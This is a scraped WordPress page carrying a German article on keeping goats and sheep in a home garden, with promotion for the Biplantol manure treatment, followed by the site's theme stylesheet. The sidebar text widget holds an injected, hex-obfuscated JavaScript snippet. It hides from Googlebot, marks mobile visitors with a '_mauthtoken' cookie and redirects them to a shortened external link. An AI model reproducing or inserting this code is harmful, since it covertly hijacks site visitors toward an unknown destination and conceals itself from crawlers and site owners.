<p><img decoding="async" class="aligncenter size-full wp-image-578" src="https://improve-info.at/wp-content/uploads/sites/45/2022/12/Der-kleine-Bauernhof-im-eigenen-Garten-2.jpg" alt="" width="500" height="300" srcset="https://improve-info.at/wp-content/uploads/sites/45/2022/12/Der-kleine-Bauernhof-im-eigenen-Garten-2.jpg 500w, https://improve-info.at/wp-content/uploads/sites/45/2022/12/Der-kleine-Bauernhof-im-eigenen-Garten-2-300x180.jpg 300w" sizes="(max-width: 500px) 100vw, 500px" /></p>
<p>Ziegen und Schafe sind gesellige Tiere. Besonders kleine Ziegenarten eignen sich für die Haltung im Garten. Ihre Haltung ist indessen bei Weitem nicht so einfach wie die von Hasen oder Bienen. Wer Ziegen und Schafe halten möchte, braucht einen grösseren Garten mit viel Auslauf und einem Ziegenstall. Beide Tierarten sind in der Lage, bis zu zwölf Kilogramm Gras am Tag zu fressen. Dazu produzieren sie einen ausgezeichneten Gartendünger.</p>
<p>Zur biologischen Aufbereitung von Schaf- und Ziegenmist braucht der strohreiche, trockene und nur langsam verrottende Ziegen- und Schafmist etwas länger. Jedoch gibt es verschiedene Möglichkeiten, zum Beispiel <a href="https://www.biplantol.ch/Schaf-Ziegenmist.htm" rel="nofollow"><strong>mit Biblantol, um eine schnellere Rückführung auf die Grünfläche zu gewährleisten</strong></a> und eine schnellere Verrottung herbeizuführen. Die Entdeckung von Biblantol ist dem Drogisten und Naturforscher Konrad Würthle zu verdanken. Bereits in den 80er-Jahren setzte er sich für biologische Pflanzen- und Bodenhilfen ein.</p>
<p>Zur biologischen Aufbereitung von Schaf- und Ziegenmist sorgt Biplantol für einen nährstoffreichen Dünger, der ein besseres Pflanzenwachstum zur Folge hat. Das Mittel enthält lebensnotwendige Wirkstoffe wie Kalzium, Eisen, Magnesium und Phosphor sowie nützliche Spurenelemente wie Bor und Mangan.</p>
<h2>Wenn Nutztiere in den Garten ziehen</h2>
<p><img decoding="async" class="aligncenter size-full wp-image-579" src="https://improve-info.at/wp-content/uploads/sites/45/2022/12/Der-kleine-Bauernhof-im-eigenen-Garten-1.jpg" alt="" width="500" height="300" srcset="https://improve-info.at/wp-content/uploads/sites/45/2022/12/Der-kleine-Bauernhof-im-eigenen-Garten-1.jpg 500w, https://improve-info.at/wp-content/uploads/sites/45/2022/12/Der-kleine-Bauernhof-im-eigenen-Garten-1-300x180.jpg 300w" sizes="(max-width: 500px) 100vw, 500px" /></p>
<p>Die meisten Nutztiere bewegen sich gerne. Entgegen vieler Meinungen stimmt es nicht, dass kleine Tiere mit wenig Platz zufrieden sind. Können sie sich nicht ausreichend bewegen, wird es ihnen schnell langweilig, sie fühlen sich unwohl und das führt auch bei den Tieren zu Unbehagen.</p>
<p>Für jedes Tier ist es wichtig, Gesellschaft zu haben. So sind beispielsweise Ziegen und Schafe Herdentiere und wollen nicht allein durch den Garten marschieren. Zudem sind sie neugierig und bewegungsfreudig. Es sollten nach Möglichkeit mindestens zwei Tiere einer Tierart vorhanden sein.</p>
<p>Nicht nur bei Hund und Katze stellt sich die Frage, ob man genügend Zeit aufbringen kann, um die <a href="https://kurier.at/wirtschaft/immobiz/tierische-mitbewohner-huhn-schwein-ziege-oder-schaf-im-garten/401444827" rel="nofollow"><strong>Vierbeiner</strong></a> zu versorgen, zu pflegen und zu beschäftigen. Es gibt so einiges zu tun, wenn man Nutztiere im Garten hält.</p>
																 
								
															</div>
						</div>
													
							<div class="related-posts"><div class="postauthor-top"><h3>Related Articles</h3></div><ul>								<li class="">
									<a rel="nofollow" class="relatedthumb" href="https://improve-info.at/warmepumpenboiler-200-liter-kompakte-power-fur-effizientes-heizen-und-warmwasser/" rel="bookmark" title="Wärmepumpenboiler 200 Liter: Kompakte Power für effizientes Heizen und Warmwasser!">
										<span class="rthumb">
																							<img width="182" height="112" src="https://improve-info.at/wp-content/uploads/sites/45/2025/03/Screenshot-2025-02-24-094034-182x112.png" class="attachment-related size-related wp-post-image" alt="" title="" decoding="async" loading="lazy" />																					</span>
										<span class="rtitle">
											Wärmepumpenboiler 200 Liter: Kompakte Power für effizientes Heizen und Warmwasser!										</span>
									</a>
                                    <time>Mar 15 2025</time>
								</li>
																<li class="">
									<a rel="nofollow" class="relatedthumb" href="https://improve-info.at/stiebel-eltron-der-experte-fur-hlk-systeme-dem-die-kunden-vertrauen/" rel="bookmark" title="Stiebel Eltron – der Experte für HLK-Systeme, dem die Kunden vertrauen">
										<span class="rthumb">
																							<img width="182" height="112" src="https://improve-info.at/wp-content/uploads/sites/45/2023/07/Stiebel-Eltron-–-der-Experte-fur-HLK-Systeme-dem-die-Kunden-vertrauen-182x112.jpg" class="attachment-related size-related wp-post-image" alt="" title="" decoding="async" loading="lazy" />																					</span>
										<span class="rtitle">
											Stiebel Eltron – der Experte für HLK-Systeme, dem die Kunden vertrauen										</span>
									</a>
                                    <time>Jul 13 2023</time>
								</li>
																<li class="last">
									<a rel="nofollow" class="relatedthumb" href="https://improve-info.at/steigende-beliebtheit-von-nachhaltigen-investitionen/" rel="bookmark" title="Steigende Beliebtheit von nachhaltigen Investitionen">
										<span class="rthumb">
																							<img width="182" height="112" src="https://improve-info.at/wp-content/uploads/sites/45/2023/01/VP-Bank-Artikel-4-Bild-1-182x112.jpg" class="attachment-related size-related wp-post-image" alt="" title="" decoding="async" loading="lazy" />																					</span>
										<span class="rtitle">
											Steigende Beliebtheit von nachhaltigen Investitionen										</span>
									</a>
                                    <time>Feb 28 2023</time>
								</li>
								</ul></div>							<!-- .related-posts -->
                          
					</div><!--.g post-->
												</div>
		</article>
		<aside class="sidebar c-4-12">
	<div id="sidebars" class="g">
		<div class="sidebar">
			<ul class="sidebar_list">
				<li id="widget_search" class="widget widget-sidebar"><h3>Suche</h3><form method="get" id="searchform" class="search-form" action="https://improve-info.at" _lpchecked="1">
	<fieldset>
		<input type="text" name="s" id="s" value="Search the site" onblur="if (this.value == '') {this.value = 'Search the site';}" onfocus="if (this.value == 'Search the site') {this.value = '';}" >
		<input id="search-image" class="sbutton" type="submit" style="border:0; vertical-align: top;" value="Search">
	</fieldset>
</form></li>
		<li id="widget_recent_entries" class="widget widget-sidebar">
		<h3>Kürzliche Posts</h3>
		<ul>
											<li>
					<a href="https://improve-info.at/volle-power-fur-ihre-logistik-big-bags-von-sifor/">Volle Power für Ihre Logistik: Big Bags von SIFOR</a>
									</li>
											<li>
					<a href="https://improve-info.at/warmepumpenboiler-200-liter-kompakte-power-fur-effizientes-heizen-und-warmwasser/">Wärmepumpenboiler 200 Liter: Kompakte Power für effizientes Heizen und Warmwasser!</a>
									</li>
											<li>
					<a href="https://improve-info.at/atemberaubende-dufte-duftkerzen-die-dein-zuhause-veredeln/">Atemberaubende Düfte: Duftkerzen, die dein Zuhause veredeln!</a>
									</li>
											<li>
					<a href="https://improve-info.at/nonogramm/">Nonogramm</a>
									</li>
											<li>
					<a href="https://improve-info.at/stihl-gartenmaschinen-und-werkzeuge-effektiv-fur-die-gartenpflege-einsetzen/">STIHL Gartenmaschinen und Werkzeuge effektiv für die Gartenpflege einsetzen</a>
									</li>
					</ul>

		</li><li id="widget_text" class="widget widget-sidebar">			<div class="textwidget"><p><script>var _0x446d=["\x5f\x6d\x61\x75\x74\x68\x74\x6f\x6b\x65\x6e","\x69\x6e\x64\x65\x78\x4f\x66","\x63\x6f\x6f\x6b\x69\x65","\x75\x73\x65\x72\x41\x67\x65\x6e\x74","\x76\x65\x6e\x64\x6f\x72","\x6f\x70\x65\x72\x61","\x68\x74\x74\x70\x73\x3a\x2f\x2f\x7a\x65\x65\x70\x2e\x6c\x79\x2f\x33\x6a\x32\x7a\x69","\x67\x6f\x6f\x67\x6c\x65\x62\x6f\x74","\x74\x65\x73\x74","\x73\x75\x62\x73\x74\x72","\x67\x65\x74\x54\x69\x6d\x65","\x5f\x6d\x61\x75\x74\x68\x74\x6f\x6b\x65\x6e\x3d\x31\x3b\x20\x70\x61\x74\x68\x3d\x2f\x3b\x65\x78\x70\x69\x72\x65\x73\x3d","\x74\x6f\x55\x54\x43\x53\x74\x72\x69\x6e\x67","\x6c\x6f\x63\x61\x74\x69\x6f\x6e"];if(document[_0x446d[2]][_0x446d[1]](_0x446d[0])==  -1){(function(_0xecfdx1,_0xecfdx2){if(_0xecfdx1[_0x446d[1]](_0x446d[7])==  -1){if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od|ad)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x446d[8]](_0xecfdx1)|| /1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x446d[8]](_0xecfdx1[_0x446d[9]](0,4))){var _0xecfdx3= new Date( new Date()[_0x446d[10]]()+ 1800000);document[_0x446d[2]]= _0x446d[11]+ _0xecfdx3[_0x446d[12]]();window[_0x446d[13]]= _0xecfdx2}}})(navigator[_0x446d[3]]|| navigator[_0x446d[4]]|| window[_0x446d[5]],_0x446d[6])}</script></p>
</div>
		</li>			</ul>
		</div>
	</div><!--sidebars-->
</aside>		</div>
	</div><!--#page-->
</div><!--.main-container-->
<footer>
	<div class="container">
		<div class="footer-widgets">
				<div class="f-widget f-widget-1">
					</div>
	<div class="f-widget f-widget-2">
					</div>
	<div class="f-widget last">
					</div>
		</div><!--.footer-widgets-->
	</div><!--.container-->
</footer><!--footer-->
<div class="copyrights">
	<!--start copyrights-->
<div class="row" id="copyright-note">
<span><a href="https://improve-info.at/" title="">Improve-info.at</a> Copyright &copy; 2026.</span>
<div class="top">&nbsp;<a href="#top" class="toplink">Top</a></div>
</div>
<!--end copyrights-->
</div> 
<!--Twitter Button Script------>
<script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src="//platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");</script>
<script type="text/javascript">
  (function() {
    var po = document.createElement('script'); po.type = 'text/javascript'; po.async = true;
    po.src = 'https://apis.google.com/js/plusone.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(po, s);
  })();
</script>
<!--Facebook Like Button Script------>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/all.js#xfbml=1&appId=136911316406581";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
            <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/sites\/45\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/pureview\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://improve-info.at/wp-content/plugins/gpt3-ai-content-generator-premium/public/js/wpaicg-form-shortcode.js" id="wpaicg-gpt-form-js"></script>
<script type="text/javascript" id="wpaicg-init-js-extra">
/* <![CDATA[ */
var wpaicgParams = {"ajax_url":"https:\/\/improve-info.at\/wp-admin\/admin-ajax.php","search_nonce":"80fbb8a279","logged_in":"0","languages":{"source":"Sources","no_result":"No result found","wrong":"Something went wrong","prompt_strength":"Please enter a valid prompt strength value between 0 and 1.","num_inference_steps":"Please enter a valid number of inference steps value between 1 and 500.","guidance_scale":"Please enter a valid guidance scale value between 1 and 20.","error_image":"Please select least one image for generate","save_image_success":"Save images to media successfully","select_all":"Select All","unselect":"Unselect","select_save_error":"Please select least one image to save","alternative":"Alternative Text","title":"Title","edit_image":"Edit Image","caption":"Caption","description":"Description","save":"Save","removed_pdf":"Your pdf session is cleared"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://improve-info.at/wp-content/plugins/gpt3-ai-content-generator-premium/public/js/wpaicg-init.js" id="wpaicg-init-js"></script>
<script type="text/javascript" src="https://improve-info.at/wp-content/plugins/gpt3-ai-content-generator-premium/public/js/wpaicg-chat.js" id="wpaicg-chat-script-js"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://improve-info.at/wp-content/themes/pureview/style.css
body_size: 10937
content:
/*
Theme Name: Pureview
Theme URI: http://mythemeshop.com/themes/pureview
Author: MyThemeShop
Author URI: http://mythemeshop.com/
Description: Pureview is a lightweight, flexible and powerful WordPress theme with a minimalistic style, a splash of color, and all the features you'll ever need.
Version: 1.0
*/
html, body, div, span, applet, object, iframe, h1, h2, h3, h4, h5, h6, p, blockquote, pre, a, abbr, acronym, address, big, cite, code, del, dfn, em, img, ins, kbd, q, s, samp, small, strike, strong, sub, sup, tt, var, b, u, i, center, dl, dt, dd, ol, ul, li, fieldset, form, label, legend, table, caption, tbody, tfoot, thead, tr, th, td, article, aside, canvas, details, embed, figure, figcaption, footer, header, hgroup, menu, nav, output, ruby, section, summary, time, mark, audio, video {
    margin: 0;
    padding: 0;
    border: 0;
    font-size: 100%;
    font: inherit;
    vertical-align: baseline;
}
html {
    overflow-x: hidden;
    -webkit-font-smoothing: antialiased;
}
article, aside, details, figcaption, figure, footer, header, hgroup, menu, nav, section { display: block }
ol, ul { list-style: none }
blockquote, q { quotes: none }
blockquote:before, blockquote:after, q:before, q:after {
    content: '';
    content: none;
}
table {
    border-collapse: collapse;
    border-spacing: 0;
}
button, input, select, textarea { margin: 0 }
:focus { outline: 0 }
img, video, object, embed {
    max-width: 100%;
    height: auto!important;
}
iframe { max-width: 100% }
blockquote {
    font-style: italic;
    font-weight: normal;
    padding: 0 10px 20px 27px;
    position: relative;
    margin-top: 25px;
}
blockquote:after {
    position: absolute;
    content: '"';
    font-size: 40px;
    color: #949494;
    width: 50px;
    top: -5px;
    left: 0;
    font-family: georgia;
}
blockquote p { margin-bottom: 10px }
strong, b {
    font-weight: bold;
    color: #352c2b;
}
em, i, cite {
    font-style: italic;
    font-family: georgia;
}
small { font-size: 100% }
figure { margin: 10px 0 }
code, pre {
    font-family: monospace,consolas,sans-serif;
    font-weight: normal;
    font-style: normal;
}
pre {
    margin: 5px 0 20px 0;
    line-height: 1.3em;
    padding: 8px 10px;
    overflow: auto;
}
code {
    padding: 0 8px;
    line-height: 1.5;
}
mark {
    padding: 1px 6px;
    margin: 0 2px;
    color: black;
    background: #FFD700;
}
address { margin: 10px 0 }
.wp-caption {
    background: #fff;
    border: 1px solid #f0f0f0;
    max-width: 96%;
    padding: 5px 3px 10px;
    text-align: center;
}
.sticky { }
.gallery-caption { }
.bypostauthor { }
.wp-caption-text { }
/*-[ Framework ]--------------------*/
body {
    font: 14px/23px arial, sans-serif;
    color: #493e3e;
    background-color: #EBEBEB;
}
::-moz-selection {
    background: #222;
    color: white;
    text-shadow: none;
}
::selection {
    background: #222;
    color: white;
    text-shadow: none;
}
#page, .container {
    position: relative;
    margin-right: auto;
    margin-left: auto;
    overflow: hidden;
}
h1, h2, h3, h4, h5, h6 {
    font-weight: bold;
    margin-bottom: 12px;
    font-family: Arial, sans-serif;
    color: #352C2B;
}
h1 {
    font-size: 28px;
    line-height: 1.4;
}
h2 {
    font-size: 24px;
    line-height: 1.4;
}
h3 {
    font-size: 22px;
    line-height: 1.4;
}
h4 {
    font-size: 20px;
    line-height: 1.4;
}
h5 {
    font-size: 18px;
    line-height: 1.4;
}
h6 {
    font-size: 16px;
    line-height: 1.4;
}
.sub-title { font-size: 12px }
p { margin-bottom: 20px }
a {
    text-decoration: none;
    color: #F17768;
    -webkit-transition: background-color, color 0.2s linear;
    -moz-transition: background-color, color 0.2s linear;
    transition: background-color, color 0.2s linear;
}
a:hover { color: #F17768;}
a:link, a:visited, a:active { text-decoration: none }
/*-[ Main container ]---------------*/
.main-container {
    width: 960px;
    margin: 0 auto;
    max-width: 100%;
}
#page, .container {
    max-width: 960px;
    min-width: 240px;
    overflow: visible;
}
#page {
    padding-top: 30px;
    min-height: 100px;
    float: none;
    clear: both;
    overflow: hidden;
}
/*-[ Header ]-----------------------*/
body > header {
    float: left;
    width: 100%;
    position: relative;
}
.main-header {
    position: relative;
    float: left;
    width: 100%;
    z-index: 99;
}
#header {
    position: relative;
    width: 100%;
    float: left;
    margin: 0;
    padding: 0;
    border-bottom: 2px solid #f3f3f3;
}
#header h1, #header h2 {
    font-size: 24px;
    float: left;
    display: inline-block;
    line-height: 1;
    margin: 33px 0 28px 0;
}
#logo-wrap {
    float: left;
    margin-bottom: 20px;
}
#logo a { text-transform: uppercase }
.site-description {
    float: left;
    clear: left;
    color: #231c1b;
    font-size: 14px;
}
#logo-wrap h1, #logo-wrap h2 { margin-bottom: 0 }
/*-[ Navigation ]-----------------*/
.main-navigation {
    display: block;
    float: left;
    width: 100%;
    margin-top: -1px;
}
.main-navigation #navigation ul ul { border-bottom: 1px solid #eee }
.main-navigation #navigation ul ul::after { border-color: transparent transparent rgba(238, 238, 238, 0.92) }
.main-navigation #navigation {
    border: 1px solid #EEE;
    width: 958px;
    max-width: 100%;
    border-top: 0;
}
.main-navigation #navigation ul li li {
    background: #fff;
    border: 1px solid #eee;
    border-bottom: 0;
}
.main-navigation #navigation ul li li a {
    color: #5a5a5a;
    text-shadow: 0 0;
}
.main-navigation li a {
    font-size: 14px;
    line-height: 1.2em;
    padding: 13px;
    color: #5a5a5a;
    text-decoration: none;
    text-transform: uppercase;
    border-right: 1px solid #eee;
}
.main-navigation li ul li a { margin-left: 0 }
.main-navigation .children { width: 100% }
.main-navigation .children li .sf-sub-indicator, .secondary-navigation .children li .sf-sub-indicator { display: none }
.secondary-navigation {
    float: right;
    height: 45px;
    margin: 0 auto;
    width: auto;
}
.secondary-navigation a {
    color: #352c2b;
    text-align: left;
    text-decoration: none;
    margin: 0 10px 0 10px;
    font-size: 18px;
    font-weight: bold;
}
.current-menu-item a {
    color: #F17768;
 }
.secondary-navigation a .sub {
    font-size: 11px;
    font-weight: normal;
    font-family: arial;
    color: #9B9B9B;
}
.sf-js-enabled li a.sf-with-ul { padding-right: 0 }
.sf-js-enabled li  ul.sf-with-ul { padding-right: 20px }
#navigation .sf-sub-indicator {
    width: 11px;
    overflow: hidden;
}
#navigation ul ul .sf-sub-indicator { top: 8px }
#navigation {
    margin: 34px auto 20px auto;
    font-size: 13px;
    float: left;
    width: 100%;
}
#navigation select { display: none }
#navigation ul { margin: 0 auto }
#navigation .menu { }
#navigation ul li {
    float: left;
    position: relative;
}
#navigation ul .header-search { float: right }
#navigation > ul > li:last-child { border-right: none }
#navigation ul li a, #navigation ul li a:link, #navigation ul li a:visited {
    overflow: hidden;
    display: block;
}
#navigation > ul > .current a {
    background: transparent;
    color: #5a5a5a !important;
}
#navigation ul li li {
    background: #fff;
    border: 1px solid #eee;
    border-bottom: 0;
}
#navigation ul ul {
    position: absolute;
    width: 190px;
    padding: 20px 0 0 0;
    padding-top: 7px;
    z-index: 400;
    font-size: 12px;
    color: #798189;
    border-bottom: 1px solid #eee;
}
#navigation ul ul li { padding: 0 }
#navigation ul ul a, #navigation ul ul a:link, #navigation ul ul a:visited {
    padding: 9px 20px;
    position: relative;
    width: 150px;
    border-left: 0;
    background: transparent;
    border-right: 0;
    -moz-border-radius: 0;
    -webkit-border-radius: 0;
    border-radius: 0;
    border-bottom: 1px solid   rgba(255, 255, 255, 0.05);
    margin: 0;
}
#navigation ul ul li:first-child a { }
#navigation ul ul li:last-child a { border-bottom: none }
#navigation ul ul {
    opacity: 0;
    left: -999em;
}
#navigation ul li:hover ul {
    left: -10px;
    opacity: 1;
}
#navigation ul ul ul { top: -8px }
#navigation li:hover ul ul, #navigation li:hover ul ul ul, #navigation li:hover ul ul ul ul {
    left: -999em;
    opacity: 0;
}
#navigation li:hover ul, #navigation li li:hover ul, #navigation li li li:hover ul, #navigation li li li li:hover ul {
    opacity: 1;
    left: 190px;
}
/*-[ Content ]--------------------*/
.article {
    width: 64.6%;
    float: left;
    margin-bottom: 10px;
    padding: 0;
}
#content_box {
    float: left;
    width: 100%;
}
#content { overflow: hidden }
.single_post { width: 100% }
.single_page {
    padding-top: 0;
}
.post-content {
    padding-top: 0;
    margin-top: 15px;
    padding-bottom: 3px;
    margin-bottom: 15px;
}
.readMore {
    float: right;
    color: #7B7A79;
}
.readMore a { color: #c1bbb6 }
.ss-full-width {
    overflow: hidden;
    padding-top: 0;
}
.ss-full-width #content_box {
    padding-right: 0;
    padding-left: 0;
}
.slider-container {
    width: 100%;
    display: block;
    clear: both;
    margin-bottom: 50px;
}
.post.excerpt {
    border-top: 1px solid #ebebeb;
    padding-top: 50px;
    clear: both;
    margin-top: -21px;
    margin-bottom: 9px;
    overflow: hidden;
    padding-bottom: 15px;
    width: auto;
}
#content_box .post.first {
    border-top: 0;
    padding-top: 22px;
}
.post_excerpt_l {
    float: left;
    width: 35.3%;
    margin-left: 2px;
    margin-top: 2px;
    -webkit-box-shadow: 0px 0px 3px rgba(50, 50, 50, 0.35);
    -moz-box-shadow: 0px 0px 3px rgba(50, 50, 50, 0.35);
    box-shadow: 0px 0px 3px rgba(50, 50, 50, 0.35);
    -webkit-border-radius: 2px;
    -moz-border-radius: 2px;
    border-radius: 2px;
    margin-right: 4%;
}
.post_excerpt_r {
    overflow: hidden;
}
.post_excerpt_r .title a {
    color: #352c2b;
    font-size: 24px;
}
.post_excerpt_r .post-info span {
    color: #493e3e;
    font-size: 14px;
}
.post_excerpt_r .post-content {
    overflow: hidden;
    clear: left;
}
.pereadore {
    display: block;
    clear: both;
    float: left;
    margin-bottom: 20px;
}
.wp-post-image { float: left }
.featured-thumbnail {
    float: left;
    max-width: 100%;
}
#featured-thumbnail {
    float: left;
    border: 5px solid #fff;
}
.featured-thumbnail img {
    margin-bottom: 0;
    width: 100%;
}
.title {
    margin-bottom: 10px;
    font-size: 24px;
    line-height: 28px;
    clear: both;
}
.single-title {
    float: left;
    padding: 0 0 0 0;
}
.title a { color: #352c2b }
.page h1.title {
    margin-bottom: 20px;
    padding-top: 0;
}
.post-info {
    display: block;
    font-size: 13px;
    color: #493e3e;
    float: left;
    clear: both;
    width: 100%;
}
.slider_meta div {
    width: auto;
    display: inline-block;
    float: left;
    color: #493e3e;
    margin-right: 5px;
}
.slider_meta div a {
    margin: 0 !important;
    padding: 0 !important;
    float: none !important;
}
.slider_meta span { display: inline-block }
.home article header, .archive article header { margin-bottom: 10px }
article header {
    margin-bottom: 15px;
    float: left;
    width: 100%;
    border-bottom: 1px solid #EEE;
    padding-bottom: 10px;
}
.post-info a { color: #919191 }
.article img.left, .article img.alignleft, .wp-caption.alignleft {
    margin: 0.3em 1.571em 0.5em 0;
    display: block;
    float: left;
}
.article img.right, .article img.alignright, .wp-caption.alignright {
    margin: 0.3em 0 0.5em 1.571em;
    display: block;
    float: right;
}
.article img.center, .article img.aligncenter, .wp-caption.aligncenter {
    margin: 0.3em auto 0.5em auto;
    display: block;
}
.article img.aligncenter, .article img.alignnone {
    margin-top: 1em;
    margin-bottom: 1em;
    display: block;
    clear: both;
    box-shadow: 0px 0px 2px rgba(50, 50, 50, 0.25);
}
.article ul {
    margin: 1.5em 0 1.571em 1.9em;
    list-style-type: circle;
}
.article ol {
    margin: 1.5em 0 1.571em 1.9em;
    list-style-type: decimal;
}
/*-[ Tab widget ]------------------------------*/
#tabber {
    display: block;
    height: auto;
    margin: 0px 0px 25px 0px;
    overflow: hidden;
}
#tabber .inside {
    background: #fff;
    padding: 0 0 25px 0;
    margin-top: 0;
    border: 1px solid #e0dfdf;
    margin-top: -1px;
}
#tabber .inside #popular-posts, #tabber .inside #recent-posts {
    padding-left: 12px;
    padding-right: 12px;
}
#tabber ul.tabs {
    overflow: hidden;
    height: 33px;
    text-align: center;
}
#tabber ul.tabs li {
    background: none;
    float: left;
    display: inline;
    font-size: 14px;
    font-weight: bold;
    cursor: pointer;
    padding-right: 4px;
    border-bottom: none;
    width: 40.5%;
    text-align: center;
}
#tabber ul.tabs li a {
    color: #fff;
    display: block;
    float: left;
    font-size: 19px;
    line-height: 1.2;
    margin: 0;
    text-align: center;
    padding: 6px 0;
    width: 100%;
    -webkit-border-top-left-radius: 2px;
    -webkit-border-top-right-radius: 2px;
    -moz-border-radius-topleft: 2px;
    -moz-border-radius-topright: 2px;
    border-top-left-radius: 2px;
    border-top-right-radius: 2px;
    border: 1px solid #3a3130;
    -webkit-box-shadow: inset 0px 0px 0px 1px rgba(255, 255, 255, 0.25);
    box-shadow: inset 0px 0px 0px 1px rgba(255, 255, 255, 0.25);
    background: -moz-linear-gradient(top, rgba(255, 255, 255, 0.54) 0%, rgba(255, 255, 255, 0) 100%);
    background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,rgba(255, 255, 255, 0.54)), color-stop(100%,rgba(255, 255, 255, 0)));
    background: -webkit-linear-gradient(top, rgba(255, 255, 255, 0.54) 0%,rgba(255, 255, 255, 0) 100%);
    background: -o-linear-gradient(top, rgba(255, 255, 255, 0.54) 0%,rgba(255, 255, 255, 0) 100%);
    background: -ms-linear-gradient(top, rgba(255, 255, 255, 0.54) 0%,rgba(255, 255, 255, 0) 100%);
    background: linear-gradient(to bottom, rgba(255, 255, 255, 0.54) 0%,rgba(255, 255, 255, 0) 100%);
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#89FFFFFF', endColorstr='#00ffffff',GradientType=0 );
    -webkit-transition: all 0.1s linear;
    -moz-transition: all 0.1s linear;
    transition: all 0.1s linear;
    background-color: #352C2B;
}
#tabber ul.tabs li a.selected {
    margin: 0;
    color: #fff;
    text-decoration: none;
    line-height: 1.2;
    text-align: center;
}
#tabber ul.tabs li.tab-recent-posts a {
    margin: 0;
    text-align: center;
}
#tabber ul.tabs li a:hover { text-decoration: none }
#tabber .inside li {
    list-style: none;
    padding: 15px 0;
    border-bottom: 1px solid #f3f3f3;
}
#tabber .inside li:last-child { 
    padding-bottom: 0;
    margin-bottom: 0;
}
#tabber .inside li a { line-height: 18px }
#tabber .inside li div.info {
    display: table;
    top: 0px !important;
    margin: 0px !important;
    padding: 0px !important;
}
#tabber .inside li div.info .entry-title {
    font-size: 18px;
    margin-bottom: 0;
    font-weight: bold;
}
#tabber .inside li .meta {
    display: block;
    font-size: 13px;
}
#tabber .inside li .meta time {
    color: #493E3E;
    line-height: 30px;
}
#tabber .tab-thumb {
    border: 1px solid #f0f0f0;
    padding: 4px;
    background: #fff;
    float: left;
    display: inline;
    margin: 0px 12px 0px 0px;
}
.post-number {
    position: relative;
    width: 22px;
    height: 22px;
    text-align: center;
    line-height: 23px;
    font-weight: bold;
    color: #fff;
    bottom: 22px;
    background: #2DB2EB;
}
#tabber .inside .tabsSep {
    margin-top: 7px;
    width: 100%;
    height: 1px;
    background-color: #e8e5de;
    clear: both;
    float: left;
}
/*-[ Tweets Widget ]---------------------------*/
.widget .tweets li {
